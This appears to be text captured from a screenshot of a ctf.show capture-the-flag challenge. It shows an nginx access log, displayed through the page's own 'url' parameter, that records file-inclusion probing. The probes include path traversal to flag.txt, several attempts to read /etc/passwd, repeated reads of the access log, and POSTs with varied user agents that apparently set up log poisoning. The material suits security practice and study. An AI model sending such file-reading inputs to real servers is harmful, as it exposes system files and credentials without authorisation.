 e5ad10f9-ec83-45bd-91d5-84200f158356.challenge.ctf.show/?url=/var/log/nginx/access.log
所有书
172.12.129.208 - - [10/Dec/2024:05:26:25 +0000] "GET / HTTP/1.1" 200 715 "https://e5ad10f9-ec83-45bd-91d5-84200f158356.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:05:27:04 +0000] "GET /?url=../f;ah.txt HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [10/Dec/2024:05:27:10 +0000] "GET /?url=../flag.txt HTTP/1.1" 200 761 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[10/Dec/2024:05:29:35 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:29:35 +0000] "GET /favicon.ico HTTP/1.1" 200 715
"https://e5ad10f9-ec83-45bd-91d5-84200f158356.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:29:50 +0000] "GET /?url=/ect/passwd HTTP/1.1" 200
715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:29:59 +0000] "GET /?url=ect/passwd HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:30:22 +0000] "GET /?url=etc/passwd HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - -
[10/Dec/2024:05:30:26 +0000] "GET /?url=/etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:31:00 +0000] "GET /?
url=/var/log/nginx/access.log HTTP/1.1" 200 2480 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:31:22 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 2671
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:32:24 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 2862 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:32:33 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 3053 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0"
172.12.129.208 - - [10/Dec/2024:05:32:46 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 3244 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:33:00 +0000]
"GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 3435 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:33:26 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1"
200 2472 "-" "Mozilla/5.0 (Windows NT 6.0; rv:2.0) Gecko/20100101 Firefox/4.0 Opera 12.14" 172.12.129.208 - - [10/Dec/2024:05:33:28 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 2477 "-" "Opera/9.80 (Windows NT 5.1; U; zh-tw)
Presto/2.8.131 Version/11.10" 172.12.129.208 - - [10/Dec/2024:05:33:29 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 2466 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.16
Safari/537.36" 172.12.129.208 - - [10/Dec/2024:05:33:35 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 3043 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-us) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27" 172.12.129.208 - - [10/Dec/2024:05:33:55 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 2546 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)" 172.12.129.208 - - [10/Dec/2024:05:33:57 +0000]
"POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 2416 "-" "Mozilla/5.0 (Windows NT 6.2; rv:22.0) Gecko/20130405 Firefox/22.0" 172.12.129.208 - - [10/Dec/2024:05:35:50 +0000] "GET /?url=/etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"